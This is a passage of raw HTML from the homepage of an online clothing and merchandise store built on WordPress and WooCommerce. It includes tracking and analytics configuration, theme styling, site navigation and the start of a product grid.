zeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https://azchike.com","ajaxUrl":"https://azchike.com/wp-admin/admin-ajax.php","ajax_event":"db49a2bb62","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/0781cf5eec24bc641ed7401ad11837c8.js?ver=43153" id="pys-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NTCJ5KD" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["azchike.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTCJ5KD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
//# sourceURL=google_gtagjs-js-after
/*  */</script> <link rel="https://api.w.org/" href="https://azchike.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://azchike.com/wp-json/wp/v2/pages/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azchike.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 9.7.2" /><link rel="canonical" href="https://azchike.com/" /><link rel='shortlink' href='https://azchike.com/' /><meta name="generator" content="Site Kit by Google 1.150.0" /><meta name="facebook-domain-verification" content="qgnygqu0dozaknoww2fsurp6zmqkh3" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://azchike.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://azchike.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://azchike.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://azchike.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://azchike.com/wp-content/uploads/2025/04/cropped-cropped-logo-fix-32x32.png" sizes="32x32" /><link rel="icon" href="https://azchike.com/wp-content/uploads/2025/04/cropped-cropped-logo-fix-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://azchike.com/wp-content/uploads/2025/04/cropped-cropped-logo-fix-180x180.png" /><meta name="msapplication-TileImage" content="https://azchike.com/wp-content/uploads/2025/04/cropped-cropped-logo-fix-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #bb004b;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:110px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:78px!important}.stuck #logo img{max-height: 78px!important}.search-form{ width: 78%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #bb004b;}/* Color !important */[data-text-color="primary"]{color: #bb004b!important;}/* Background Color */[data-text-bg="primary"]{background-color: #bb004b;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #bb004b;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #bb004b}.nav-tabs > li.active > a{border-top-color: #bb004b}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #bb004b }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #bb004b }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #bb004b;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #3c65b5;}a:hover{color: #111111;}.tagcloud a:hover{border-color: #111111;background-color: #111111;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css" id="wp-custom-css">input.wpslash-tip-input {
    height: 2em !important;
		width: 100% !important;
		box-sizing: border-box;
    text-align: right !important;
    padding-right: 40px !important
}
.wpslash_tip_remove_btn {
    right: 12px !important;
    height: 15px !important;
    width: 15px !important;
    line-height: 14px !important;
}
.wpslash-tipping-form-units {
    position: absolute;
    padding-top: 3px;
    right: 3px;
}
.wpslash-tipping-form-input{
	  width: 70%;
    position: relative;
}

.single_variation_wrap .amount {
    color: #ff0d02!important;
}</style><link data-optimized="1" rel='stylesheet' id='wcpr-verified-badge-icon-css' href='https://azchike.com/wp-content/litespeed/css/69f4738a4a5417afd2b5f9c8f2e28b81.css?ver=b7cf9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wcpr-shortcode-all-reviews-style-css' href='https://azchike.com/wp-content/litespeed/css/05507b1e57a35b45faf3138379369282.css?ver=a34f6' type='text/css' media='all' /><style id='wcpr-shortcode-all-reviews-style-inline-css' type='text/css'>#woocommerce-photo-reviews-shortcode-1 .shortcode-wcpr-grid.wcpr-grid-loadmore{grid-template-columns: repeat(4, 1fr) !important;}#woocommerce-photo-reviews-shortcode-1 .shortcode-wcpr-grid{column-count: 4 !important;}@media (max-width: 600px) {#woocommerce-photo-reviews-shortcode-1 .shortcode-wcpr-grid,#woocommerce-photo-reviews-shortcode-1 .shortcode-wcpr-grid.shortcode-wcpr-masonry-2-col,#woocommerce-photo-reviews-shortcode-1 .shortcode-wcpr-grid.shortcode-wcpr-masonry-3-col,#woocommerce-photo-reviews-shortcode-1 .shortcode-wcpr-grid.shortcode-wcpr-masonry-4-col,#woocommerce-photo-reviews-shortcode-1 .shortcode-wcpr-grid.shortcode-wcpr-masonry-5-col{column-count:2!important;grid-template-columns:repeat(2, 1fr)!important;}}#woocommerce-photo-reviews-shortcode-1 .woocommerce-review__verified,.woocommerce-photo-reviews-shortcode-1-modal.shortcode-wcpr-modal-light-box .woocommerce-review__verified{color: #29d50b !important;}
/*# sourceURL=wcpr-shortcode-all-reviews-style-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wcpr-swipebox-css-css' href='https://azchike.com/wp-content/litespeed/css/001b0c985564ece0cb401a4d11b2d373.css?ver=95cea' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wcpr-shortcode-masonry-style-css' href='https://azchike.com/wp-content/litespeed/css/dfaed05ca2158068fe62220b843fd7fe.css?ver=f685d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wcpr-rotate-font-style-css' href='https://azchike.com/wp-content/litespeed/css/58a22f53c93c0a170004581cd60c1944.css?ver=a509c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wcpr-default-display-style-css' href='https://azchike.com/wp-content/litespeed/css/659f3bcb1d01478f48a724547a66053f.css?ver=a3c48' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='woocommerce-photo-reviews-vote-icons-css' href='https://azchike.com/wp-content/litespeed/css/526587e3ef82b9c2a09f59303c4966a5.css?ver=10760' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='woocommerce-photo-reviews-rating-html-shortcode-css' href='https://azchike.com/wp-content/litespeed/css/b0491dfd403ddc61e268e52966bb8db5.css?ver=d7c51' type='text/css' media='all' /></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-122 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js woo-variation-swatches wvs-behavior-hide wvs-theme-flatsome-child wvs-show-label wvs-tooltip lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header "><div class="header-wrapper"><div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-divided"></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-divided"><li class="html custom html_topbar_left"><strong class="uppercase">FREE SHIPPING ORDERS OVER $100</strong></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-divided"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-divided"><li class="html custom html_topbar_left"><strong class="uppercase">FREE SHIPPING ORDERS OVER $100</strong></li></ul></div></div></div><div id="masthead" class="header-main show-logo-center hide-for-sticky"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo">
<a href="https://azchike.com/" title="azchike - azchike.com" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="110" height="60" data-src="https://azchike.com/wp-content/uploads/2025/04/LOGOAZ.png" class="header_logo header-logo" alt="azchike"/><noscript><img width="110" height="60" src="https://azchike.com/wp-content/uploads/2025/04/LOGOAZ.png" class="header_logo header-logo" alt="azchike"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="110" height="60" data-src="https://azchike.com/wp-content/uploads/2025/04/LOGOAZ.png" class="header-logo-dark" alt="azchike"/><noscript><img  width="110" height="60" src="https://azchike.com/wp-content/uploads/2025/04/LOGOAZ.png" class="header-logo-dark" alt="azchike"/></noscript></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a></li><li class="header-search header-search-lightbox has-icon">
<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
class="is-small">
<i class="icon-search" style="font-size:16px;"></i></a><div id="search-lightbox" class="mfp-hide dark text-center"><div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://azchike.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="What are you looking for?" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://azchike.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="What are you looking for?" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="account-item has-icon
"
><div class="header-button">
<a href="https://azchike.com/my-account/"
class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small"
>
<span>
Login     / Register  </span>
</a></div></li><li class="header-divider"></li><li class="cart-item has-icon has-dropdown"><a href="https://azchike.com/cart/" title="Cart" class="header-cart-link is-small"><span class="header-cart-title">
Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</span><i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a><ul class="nav-dropdown nav-dropdown-default"><li class="html widget_shopping_cart"><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="cart-item has-icon"><a href="https://azchike.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a><div id="cart-popup" class="mfp-hide widget_shopping_cart"><div class="cart-popup-inner inner-padding"><div class="cart-popup-title text-center"><h4 class="uppercase">Cart</h4><div class="is-divider"></div></div><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div><div class="cart-sidebar-content relative"></div></div></div></li></ul></div></div></div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-1261820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-122 current_page_item menu-item-1261820 active menu-item-design-default"><a href="https://azchike.com/" aria-current="page" class="nav-top-link">HOME</a></li><li id="menu-item-1261984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1261984 menu-item-design-default has-dropdown"><a href="https://azchike.com/product-category/t-shirt-hoodie/" class="nav-top-link">PRODUCTS<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-1262102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262102"><a href="https://azchike.com/shop/">Shop All</a></li><li id="menu-item-1262005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262005"><a href="https://azchike.com/product-category/t-shirt-hoodie/">T Shirt Hoodie</a></li><li id="menu-item-1262007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262007"><a href="https://azchike.com/product-category/cap/">Cap</a></li><li id="menu-item-1262028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262028"><a href="https://azchike.com/product-category/tumbler/">Tumbler</a></li></ul></li><li id="menu-item-1262095" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-1262095 active menu-item-design-default has-dropdown"><a href="https://azchike.com/" aria-current="page" class="nav-top-link">HOBIES<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-1329644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1329644"><a href="https://azchike.com/product-category/fishing/">Fishing</a></li><li id="menu-item-1262096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262096"><a href="https://azchike.com/product-category/country/">Country</a></li><li id="menu-item-1262097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262097"><a href="https://azchike.com/product-category/music/">Music</a></li><li id="menu-item-1262098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262098"><a href="https://azchike.com/product-category/off-road/">Off Road</a></li></ul></li><li id="menu-item-1262101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262101 menu-item-design-default"><a href="https://azchike.com/product/personalized-design-t-shirt/" class="nav-top-link">DESIGN YOUR 3D CLOTHES</a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="row"  id="row-1490983730"><div id="col-1458777474" class="col small-12 large-12"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1291727286">
<a class="" href="https://azchike.com/shop/"  ><div class="img-inner image-zoom-fade dark" >
<img fetchpriority="high" decoding="async" width="2560" height="1098" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202560%201098%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://azchike.com/wp-content/uploads/2025/04/1.jpg" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://azchike.com/wp-content/uploads/2025/04/1.jpg 2560w, https://azchike.com/wp-content/uploads/2025/04/1-300x129.jpg 300w, https://azchike.com/wp-content/uploads/2025/04/1-1024x439.jpg 1024w, https://azchike.com/wp-content/uploads/2025/04/1-768x329.jpg 768w, https://azchike.com/wp-content/uploads/2025/04/1-1536x659.jpg 1536w, https://azchike.com/wp-content/uploads/2025/04/1-2048x878.jpg 2048w, https://azchike.com/wp-content/uploads/2025/04/1-510x219.jpg 510w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
</a><style>#image_1291727286 {
  width: 100%;
}</style></div></div></div><style>#row-1490983730 > .col > .col-inner {
  padding: 20px 0px 0px 0px;
}</style></div><div class="row"  id="row-1538122451"><div id="col-623952674" class="col medium-3 small-6 large-3"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_824019937">
<a class="" href="https://azchike.com/product-category/heavy-equipment/"  ><div class="img-inner image-zoom-fade box-shadow-2 dark" >
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://azchike.com/wp-content/uploads/2025/04/egypt-300x300.webp" class="lazy-load attachment-medium size-medium" alt="" srcset="" data-srcset="https://azchike.com/wp-content/uploads/2025/04/egypt-300x300.webp 300w, https://azchike.com/wp-content/uploads/2025/04/egypt-150x150.webp 150w, https://azchike.com/wp-content/uploads/2025/04/egypt-247x247.webp 247w, https://azchike.com/wp-content/uploads/2025/04/egypt-100x100.webp 100w, https://azchike.com/wp-content/uploads/2025/04/egypt-50x50.webp 50w, https://azchike.com/wp-content/uploads/2025/04/egypt.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></div>
</a><style>#image_824019937 {
  width: 100%;
}</style></div></div></div><div id="col-20838733" class="col medium-3 small-6 large-3"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_63425960">
<a class="" href="https://azchike.com/product-category/i-love-my-job/"  ><div class="img-inner image-zoom-fade box-shadow-2 dark" >
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://azchike.com/wp-content/uploads/2025/04/music-300x300.webp" class="lazy-load attachment-medium size-medium" alt="" srcset="" data-srcset="https://azchike.com/wp-content/uploads/2025/04/music-300x300.webp 300w, https://azchike.com/wp-content/uploads/2025/04/music-150x150.webp 150w, https://azchike.com/wp-content/uploads/2025/04/music-247x247.webp 247w, https://azchike.com/wp-content/uploads/2025/04/music-100x100.webp 100w, https://azchike.com/wp-content/uploads/2025/04/music-50x50.webp 50w, https://azchike.com/wp-content/uploads/2025/04/music.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></div>
</a><style>#image_63425960 {
  width: 100%;
}</style></div></div></div><div id="col-646055434" class="col medium-3 small-6 large-3"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_605547696">
<a class="" href="https://azchike.com/product-category/birthday/"  ><div class="img-inner image-zoom-fade box-shadow-2 dark" >
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://azchike.com/wp-content/uploads/2025/04/my-job-300x300.webp" class="lazy-load attachment-medium size-medium" alt="" srcset="" data-srcset="https://azchike.com/wp-content/uploads/2025/04/my-job-300x300.webp 300w, https://azchike.com/wp-content/uploads/2025/04/my-job-150x150.webp 150w, https://azchike.com/wp-content/uploads/2025/04/my-job-247x247.webp 247w, https://azchike.com/wp-content/uploads/2025/04/my-job-100x100.webp 100w, https://azchike.com/wp-content/uploads/2025/04/my-job-50x50.webp 50w, https://azchike.com/wp-content/uploads/2025/04/my-job.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></div>
</a><style>#image_605547696 {
  width: 100%;
}</style></div></div></div><div id="col-759037026" class="col medium-3 small-6 large-3"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_359722861">
<a class="" href="https://azchike.com/product-category/truck/"  ><div class="img-inner image-zoom-fade box-shadow-2 dark" >
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://azchike.com/wp-content/uploads/2025/04/offf-road-300x300.webp" class="lazy-load attachment-medium size-medium" alt="" srcset="" data-srcset="https://azchike.com/wp-content/uploads/2025/04/offf-road-300x300.webp 300w, https://azchike.com/wp-content/uploads/2025/04/offf-road-150x150.webp 150w, https://azchike.com/wp-content/uploads/2025/04/offf-road-247x247.webp 247w, https://azchike.com/wp-content/uploads/2025/04/offf-road-100x100.webp 100w, https://azchike.com/wp-content/uploads/2025/04/offf-road-50x50.webp 50w, https://azchike.com/wp-content/uploads/2025/04/offf-road.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></div>
</a><style>#image_359722861 {
  width: 100%;
}</style></div></div></div></div><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >All over clothing</span><b></b><a href="https://azchike.com/product-category/t-shirt-hoodie/" target=""><i class="icon-angle-right" ></i></a></h3></div><div class="row large-columns-4 medium-columns-3 small-columns-2 row-small has-shadow row-box-shadow-3-hover"><div class="col" ><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box has-hover box-normal box-text-bottom"><div class="box-image" ><div class="" >
<a href="https://azchike.com/product/personalized-name-love-firefighter-mens-detachable-hat-waterproof-jacket-ks996/">
<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://image.azchike.com/2025/10/2160854/2160854-personalized-name-love-firefighter-mens-detachable-hat-waterproof-jacket-ks996-1.jpg" class="lazy-load attachment-medium size-medium" alt="" />									</a></div><div class="image-tools top right show-on-hover"><div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button><div class="wishlist-popup dark"><div class="yith-add-to-wishlist-button-block" data-product-id="2160854" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div></div></div></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text text-left" ><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://azchike.com/product/personalized-name-love-firefighter-mens-detachable-hat-waterproof-jacket-ks996/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Personalized Name Love Firefighter Men&#8217;s Detachable Hat Waterproof Jacket KS996</a></p></div><div class="price-wrapper">
